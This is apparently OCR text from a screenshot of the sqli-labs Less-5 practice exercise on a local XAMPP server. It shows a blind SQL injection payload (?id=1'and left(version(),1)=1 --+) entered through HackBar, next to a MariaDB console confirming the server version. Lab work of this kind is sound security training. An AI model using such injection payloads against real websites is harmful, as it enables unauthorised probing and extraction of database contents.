 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1'and left(version(),1)=1 --+
php
tips
Welcome Dhakkan
You are in...........
SQLI DUMB S
XAMPP for Windows - mysql -uroot -p
Setting environment for using XAMPP for Wi
ThinkPad@BH e:\web\xmapp
# mysql -uroot -p
Enter password: **********
Welcome to the MariaDB monitor. Commands
Your MariaDB connection id is 45
Server version: 10.1.36-MariaDB mariadb.org
Copyright (c) 2000, 2018, Oracle, MariaDB
Type 'help;' or '\h' for help. Type '\c' t
MariaDB [(none)]>
MariaDB [(none)]>
MariaDB [(none)]> select databases();
ERROR 1064 (42000): You have an error in y
on for the right syntax to use near 'databa
MariaDB [(none)]> select version();
+-----------------+
| version() |
+-----------------+
| 10.1.36-MariaDB |
+-----------------+
1 row in set (0.00 sec)
MariaDB [(none)]>
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqllib/Less-5/
?id=1'and left(version(),1)=1 --+
Split URL